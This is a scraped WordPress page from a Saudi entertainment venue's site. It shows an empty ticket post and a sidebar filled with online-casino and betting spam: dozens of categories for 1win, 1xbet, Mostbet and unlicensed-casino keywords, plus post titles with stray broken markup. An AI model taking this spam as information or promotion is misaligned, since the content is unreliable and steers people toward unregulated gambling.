	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZ4RRCC"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div id="page" class="site">

	<header id="masthead" class="site-header">
        <section class="top-bar">
            <div class="wrap-topbar">
                <div class="social-media">
                    <ul>
                                                        <li>
                                        <span>
                                            <a target="_blank" style="background-color: #7300de" href="https://www.instagram.com/boostsaudi/">
                                                <i class="fab fa-instagram" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #425cc7" href="https://twitter.com/boost_saudi?s=09">
                                                <i class="fab fa-twitter" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #7300de" href="https://www.facebook.com/boostsaudi/">
                                                <i class="fab fa-facebook-f" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #25d366" href="https://wa.me/966500878111">
                                                <i class="fab fa-whatsapp" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #eb0045" href="mailto:ideas@boostsaudi.com">
                                                <i class="fas fa-envelope" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                            <li>
                                        <span>
                                            <a target="_blank" style="background-color: #2e2b64" href="https://g.page/boostsaudi?share">
                                                <i class="fas fa-map-marker-alt" aria-hidden="true"></i>                                            </a>
                                        </span>
                                </li>
                                                </ul>
                </div>
                <div class="lang-switch">
                    <div class="custom-lang-switch">
                                            </div>
                </div>
            </div>
        </section>
        <div class="custom-lang-switch">
                    </div>
        <nav class="navbar navbar-expand-lg navbar-dark bg-dark">

            <!--  Show this only on mobile to medium screens  -->
            <a class="navbar-brand d-lg-none" href="https://boostsaudi.com">
                                    <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
                <!--                <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>-->
            </a>

            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarToggle" aria-controls="navbarToggle" aria-expanded="false" aria-label="Toggle navigation">
                <!-- <span class="navbar-toggler-icon"></span> -->
                <i class="fas fa-bars"></i>
            </button>

            <!--  Use flexbox utility classes to change how the child elements are justified  -->
            <div class="collapse navbar-collapse justify-content-between" id="navbarToggle">
                <ul id="menu-menu-1" class="navbar-nav"><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/">الرئيسية</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d9%85%d9%88%d9%82%d8%b9%d9%83/">موقعنا</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d8%a9-%d8%a8%d9%88%d9%88%d8%b3%d8%aa/">ديوانية بووست</a>
                                        </li></ul>
                <!--   Show this only lg screens and up   -->
                <a class="navbar-brand d-none d-lg-block" href="https://boostsaudi.com">
                                            <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>
                    <!--                    <img src="https://boostsaudi.com/wp-content/uploads/2021/04/new-logo.png" height="194" width="388"/>-->
                </a>


                <ul id="menu-menu-2" class="navbar-nav"><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d9%84%d8%b9%d8%a8/">العب</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d9%84%d8%a7%d9%83%d9%84/">كل</a>
                                        </li><li class="nav-item">
                                            <a class="nav-link " href="https://boostsaudi.com/%d8%a7%d8%ad%d8%aa%d9%81%d9%84/">احتفل</a>
                                        </li></ul>            </div>
        </nav>
	</header><!-- #masthead -->

	<main id="primary" class="site-main">

		
<article id="post-2528" class="post-2528 pt_ticket type-pt_ticket status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">60f5c607d9875</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-2528 -->

	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://boostsaudi.com/pt_ticket/60f5c33290fec/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">60f5c33290fec</span></a></div><div class="nav-next"><a href="https://boostsaudi.com/pt_ticket/60f5ca50bb1a7/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">60f5ca50bb1a7</span></a></div></div>
	</nav>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://boostsaudi.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://boostsaudi.com/turkiyede-spor-bahislerinde-kullanicilarin-ilgisini-ceken-site-bahiscom-oldu/">Türkiye’de spor bahislerinde kullanıcıların ilgisini çeken site bahıs.com oldu</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/get-the-latest-1xbet-download-bet-with-ease/">Get the Latest 1xbet Download: Bet with Ease</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/polniy-start-stavok-s-mostbet-v-kazahstane/">Полный старт ставок с Mostbet в Казахстане<div id="toc" style="background: #f9f9f2;border: 1px solid #aaa;display:</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/turkiyede-spor-bahislerinde-avantaj-saglayan-bahiscom-giris-cozumleri/">Türkiye’de spor bahislerinde avantaj sağlayan bahiscom giriş çözümleri</a>
									</li>
											<li>
					<a href="https://boostsaudi.com/bedava-spinlerle-kazancini-artir-ve-odulleri-topla-gates-of-olympus/">Bedava spinlerle kazancını artır ve ödülleri topla Gates of Olympus</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://boostsaudi.com/2026/01/'>يناير 2026</a></li>
	<li><a href='https://boostsaudi.com/2025/11/'>نوفمبر 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/09/'>سبتمبر 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/08/'>أغسطس 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/07/'>يوليو 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/06/'>يونيو 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/05/'>مايو 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/04/'>أبريل 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/02/'>فبراير 2025</a></li>
	<li><a href='https://boostsaudi.com/2025/01/'>يناير 2025</a></li>
	<li><a href='https://boostsaudi.com/2024/11/'>نوفمبر 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/10/'>أكتوبر 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/08/'>أغسطس 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/07/'>يوليو 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/06/'>يونيو 2024</a></li>
	<li><a href='https://boostsaudi.com/2024/01/'>يناير 2024</a></li>
	<li><a href='https://boostsaudi.com/2022/01/'>يناير 2022</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-330"><a href="https://boostsaudi.com/category/1-win-502/">1 Win 502</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://boostsaudi.com/category/1-win-698/">1 Win 698</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://boostsaudi.com/category/1-win-72/">1 Win 72</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://boostsaudi.com/category/1-win-login-299/">1 Win Login 299</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://boostsaudi.com/category/188bet-codes-672/">188bet Codes 672</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://boostsaudi.com/category/188bet-danhbai123-333/">188bet Danhbai123 333</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://boostsaudi.com/category/1vin-548/">1vin 548</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://boostsaudi.com/category/1vin-907/">1vin 907</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://boostsaudi.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://boostsaudi.com/category/1win-apk-188/">1win Apk 188</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://boostsaudi.com/category/1win-apk-563/">1win Apk 563</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://boostsaudi.com/category/1win-app-195/">1win App 195</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://boostsaudi.com/category/1win-app-352/">1win App 352</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://boostsaudi.com/category/1win-app-714/">1win App 714</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://boostsaudi.com/category/1win-app-986/">1win App 986</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://boostsaudi.com/category/1win-aviator-569/">1win Aviator 569</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://boostsaudi.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://boostsaudi.com/category/1win-bet-103/">1win Bet 103</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://boostsaudi.com/category/1win-bonus-686/">1win Bonus 686</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://boostsaudi.com/category/1win-bonus-70/">1win Bonus 70</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://boostsaudi.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://boostsaudi.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://boostsaudi.com/category/1win-casino-415/">1win Casino 415</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://boostsaudi.com/category/1win-casino-708/">1win Casino 708</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://boostsaudi.com/category/1win-casino-843/">1win Casino 843</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://boostsaudi.com/category/1win-casino-907/">1win Casino 907</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://boostsaudi.com/category/1win-casino-990/">1win Casino 990</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://boostsaudi.com/category/1win-casino-online-100/">1win Casino Online 100</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://boostsaudi.com/category/1win-casino-online-921/">1win Casino Online 921</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://boostsaudi.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://boostsaudi.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://boostsaudi.com/category/1win-games-408/">1win Games 408</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://boostsaudi.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://boostsaudi.com/category/1win-login-206/">1win Login 206</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://boostsaudi.com/category/1win-login-327/">1win Login 327</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://boostsaudi.com/category/1win-login-899/">1win Login 899</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://boostsaudi.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://boostsaudi.com/category/1win-online-400/">1win Online 400</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://boostsaudi.com/category/1win-online-700/">1win Online 700</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://boostsaudi.com/category/1win-online-767/">1win Online 767</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://boostsaudi.com/category/1win-online-980/">1win Online 980</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://boostsaudi.com/category/1win-registratsiya-785/">1win Registratsiya 785</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://boostsaudi.com/category/1win-sait-381/">1win Sait 381</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://boostsaudi.com/category/1win-skachat-901/">1win Skachat 901</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://boostsaudi.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://boostsaudi.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://boostsaudi.com/category/1win-vhod-663/">1win Vhod 663</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://boostsaudi.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://boostsaudi.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://boostsaudi.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://boostsaudi.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://boostsaudi.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://boostsaudi.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://boostsaudi.com/category/1xbet-casino-french/">1xbet casino french</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://boostsaudi.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://boostsaudi.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://boostsaudi.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://boostsaudi.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://boostsaudi.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://boostsaudi.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://boostsaudi.com/category/1xbet-ru/">1xbet RU</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://boostsaudi.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://boostsaudi.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://boostsaudi.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://boostsaudi.com/category/20bet-%e5%85%a5%e9%87%91-11/">20bet 入金 11</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://boostsaudi.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://boostsaudi.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://boostsaudi.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://boostsaudi.com/category/777slot-ph-758/">777slot Ph 758</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://boostsaudi.com/category/79/">79</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://boostsaudi.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://boostsaudi.com/category/888starz-kasyno-282/">888starz Kasyno 282</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://boostsaudi.com/category/93/">93</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://boostsaudi.com/category/abstraktdergi-net-2000/">abstraktdergi.net 2000</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://boostsaudi.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://boostsaudi.com/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://boostsaudi.com/category/aviator/">aviator</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://boostsaudi.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://boostsaudi.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://boostsaudi.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://boostsaudi.com/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://boostsaudi.com/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://boostsaudi.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://boostsaudi.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://boostsaudi.com/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://boostsaudi.com/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://boostsaudi.com/category/baixar-aplicativo-betnacional-745/">Baixar Aplicativo Betnacional 745</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://boostsaudi.com/category/baji-live-app-93/">Baji Live App 93</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://boostsaudi.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://boostsaudi.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://boostsaudi.com/category/bay-888-casino-524/">Bay 888 Casino 524</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://boostsaudi.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://boostsaudi.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://boostsaudi.com/category/betano-brasil-152/">Betano Brasil 152</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://boostsaudi.com/category/betting-utan-svensk-licens/">betting utan svensk licens</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://boostsaudi.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://boostsaudi.com/category/bizzo-casino-promo-code-174/">Bizzo Casino Promo Code 174</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://boostsaudi.com/category/bizzo-casino-promo-code-562/">Bizzo Casino Promo Code 562</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://boostsaudi.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://boostsaudi.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://boostsaudi.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://boostsaudi.com/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://boostsaudi.com/category/canli-mac-izle-jokerbet-591/">Canli Mac Izle Jokerbet 591</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://boostsaudi.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://boostsaudi.com/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://boostsaudi.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://boostsaudi.com/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://boostsaudi.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://boostsaudi.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://boostsaudi.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://boostsaudi.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://boostsaudi.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://boostsaudi.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://boostsaudi.com/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://boostsaudi.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://boostsaudi.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://boostsaudi.com/category/ekbet-online-login-141/">Ekbet Online Login 141</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://boostsaudi.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://boostsaudi.com/category/fairspin/">Fair Spin &#8211; casino revisao</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://boostsaudi.com/category/fairspin-2/">FairSpin</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://boostsaudi.com/category/fb-777-casino-login-68/">Fb 777 Casino Login 68</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://boostsaudi.com/category/fb777-register-login-396/">Fb777 Register Login 396</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://boostsaudi.com/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://boostsaudi.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://boostsaudi.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://boostsaudi.com/category/general/">general</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://boostsaudi.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://boostsaudi.com/category/hell-spin-casino-964/">Hell Spin Casino 964</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://boostsaudi.com/category/hellspin-casino-623/">Hellspin Casino 623</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://boostsaudi.com/category/hellspin-casino-90/">Hellspin Casino 90</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://boostsaudi.com/category/hellspin-casino-no-deposit-bonus-codes-476/">Hellspin Casino No Deposit Bonus Codes 476</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://boostsaudi.com/category/hellspin-casino-review-955/">Hellspin Casino Review 955</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://boostsaudi.com/category/hellspin-login-103/">Hellspin Login 103</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://boostsaudi.com/category/hellspin-no-deposit-bonus-688/">Hellspin No Deposit Bonus 688</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://boostsaudi.com/category/hot-news/">Hot News</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://boostsaudi.com/category/jokerbet-guncel-giris-830/">Jokerbet Guncel Giris 830</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://boostsaudi.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://boostsaudi.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://boostsaudi.com/category/kazandran-slot-siteleri-net-1000/">kazandıran-slot-siteleri.net 1000</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://boostsaudi.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://boostsaudi.com/category/kudos-casino-200-no-deposit-bonus-59/">Kudos Casino 200 No Deposit Bonus 59</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://boostsaudi.com/category/level-up-casino-sign-up-842/">Level Up Casino Sign Up 842</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://boostsaudi.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://boostsaudi.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://boostsaudi.com/category/mines-20bet-537/">Mines 20bet 537</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://boostsaudi.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://boostsaudi.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://boostsaudi.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://boostsaudi.com/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://boostsaudi.com/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://boostsaudi.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://boostsaudi.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://boostsaudi.com/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://boostsaudi.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://boostsaudi.com/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://boostsaudi.com/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://boostsaudi.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://boostsaudi.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://boostsaudi.com/category/mostbet-kz-634/">Mostbet Kz 634</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://boostsaudi.com/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://boostsaudi.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://boostsaudi.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://boostsaudi.com/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://boostsaudi.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://boostsaudi.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://boostsaudi.com/category/nv-kasyno-logowanie-621/">Nv Kasyno Logowanie 621</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://boostsaudi.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://boostsaudi.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://boostsaudi.com/category/other/">other</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://boostsaudi.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://boostsaudi.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://boostsaudi.com/category/phlwin-app-844/">Phlwin App 844</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://boostsaudi.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://boostsaudi.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://boostsaudi.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://boostsaudi.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://boostsaudi.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://boostsaudi.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://boostsaudi.com/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://boostsaudi.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://boostsaudi.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://boostsaudi.com/category/poker-ok-play-poker-click/">poker.ok-play-poker.click</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://boostsaudi.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://boostsaudi.com/category/queen777-register-login-69/">Queen777 Register Login 69</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://boostsaudi.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://boostsaudi.com/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://boostsaudi.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://boostsaudi.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://boostsaudi.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
